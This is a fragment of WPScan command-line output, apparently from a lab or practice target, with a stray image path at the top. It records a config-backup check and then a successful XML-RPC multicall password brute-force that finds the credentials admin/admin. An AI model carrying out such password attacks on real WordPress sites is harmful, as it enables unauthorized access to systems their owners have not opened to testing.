 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time: 0
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - admin / admin
All Found
Progress Time: 00:00:05 < > (40 / 28688) 0.13% ETA:
[!] Valid Combinations Found:
| Username: admin, Password: admin
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 18 20:43:40 2023
[+] Requests Done: 218
[+] Cached Requests: 5
[+] Data Sent: 62.354 KB